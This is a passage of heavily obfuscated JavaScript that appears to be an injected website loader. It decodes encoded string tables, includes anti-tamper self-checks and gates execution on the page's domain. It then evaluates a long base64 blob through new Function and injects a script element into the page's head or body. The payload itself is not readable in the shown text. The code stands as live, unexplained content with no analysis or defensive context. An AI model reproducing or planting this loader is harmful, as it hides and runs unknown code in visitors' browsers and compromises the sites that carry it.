d[a8(0x3ce,'WC4v')](w[a8(0x645,'DHoz')+a8(0x63f,'*&5D')](d[a8(0x611,'XPPY')](y,x[a8(0x6cc,'$NmV')+'h']),y),x);}function q(){var a9=V,w=d[a9(0x55c,'hyzG')][a9(0x463,'@cwT')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xbc8,'SlHa')](m),z=d[a9(0x1e4,'xpo$')](l),D=d[a9(0x72d,'W4Py')](n);continue;case'1':var E={};E[a9(0x52d,'%Agy')]=d[a9(0x9fa,'P!MB')],E[a9(0xd33,'$pcU')]=function(P,Q){var aa=a9;return d[aa(0x654,'n$t]')](P,Q);},E[a9(0x67f,'d&OW')]=d[a9(0xbba,'DNrN')],E[a9(0x45c,'oYu3')]=function(P,Q){var ab=a9;return d[ab(0x697,'xpo$')](P,Q);},E[a9(0x5a2,'K0qk')]=d[a9(0x35a,'G2RZ')],E[a9(0x59c,'%^K@')]=d[a9(0x7a6,'2nr9')],E[a9(0xcf1,'G2RZ')]=function(P,Q){var ac=a9;return d[ac(0x881,'zSRr')](P,Q);},E[a9(0x98a,'&HT6')]=function(P){var ad=a9;return d[ad(0x71c,'K0qk')](P);};var I=E;continue;case'2':var J=d[a9(0x658,'mcPk')](e,this,function(){var ae=a9,P=I[ae(0x3e7,'f5r9')](typeof window,I[ae(0x553,'WC4v')])?window:I[ae(0x185,'W4Py')](typeof process,I[ae(0x680,'!ozu')])&&I[ae(0x177,'$NmV')](typeof require,I[ae(0x7bd,'DHoz')])&&I[ae(0x6d8,'PMd1')](typeof global,I[ae(0x260,'glDo')])?global:this,Q=function(){var af=ae,T=new P[(af(0x880,'A)HR'))+'p'](I[af(0x162,'XPPY')]);return!T[af(0xbcd,'WC4v')](J);};return I[ae(0xbd4,'KMv8')](Q);});continue;case'3':return!z||!!(d[a9(0x2e5,'@]l6')](h,z=d[a9(0x4e0,'%Agy')](p,z,String[a9(0x6b8,'Th6W')+a9(0x779,'DNrN')+'de'](0x2e))?z[a9(0x9ac,'WC4v')+a9(0x63f,'*&5D')](0x0,d[a9(0xb44,'K0qk')](z[a9(0x97a,'MxE4')+'h'],0x1)):z,y)||d[a9(0x9d8,'c@wo')](h,z,D)||d[a9(0x7cf,'^Sw@')](o,z)||d[a9(0xb3c,'J)pi')](j));case'4':d[a9(0x35b,'DNrN')](J);continue;}break;}}function r(w){var ag=V,x=d[ag(0xc98,'xpo$')](i),y;x&&((y=x[ag(0xba1,'%Agy')+ag(0x7fe,'*&5D')+ag(0xc00,'hyzG')](d[ag(0x1a6,'[FO3')]))[ag(0x8f4,'mTG6')]=d[ag(0x443,'y!u*')],y[ag(0xcbf,'KMv8')+ag(0x4bd,'c@wo')+'t']=w,(x[ag(0x5cf,']mE1')]||x[ag(0x2db,'XODw')]||x[ag(0x4a8,'$NmV')+ag(0xc81,'SlHa')+ag(0x16e,'XODw')])[ag(0xa5a,'f5r9')+ag(0x58f,'W4Py')+'d'](y),y[ag(0x249,'glDo')+'e']());}function s(){var ah=V,w,x=d[ah(0x696,'G2RZ')](f,d[ah(0x4de,'6LbS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xaab,'&HT6')],z=new RegExp(d[ah(0x86f,'A)HR')],'g'),(z=x[y[ah(0xc4e,'J)pi')+'ce'](z,'')])&&z[ah(0x22e,'SlHa')+ah(0xa07,'[FO3')][ah(0x80e,'XPPY')+ah(0xca4,'Jv9O')+'d'](z));}try{var t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXI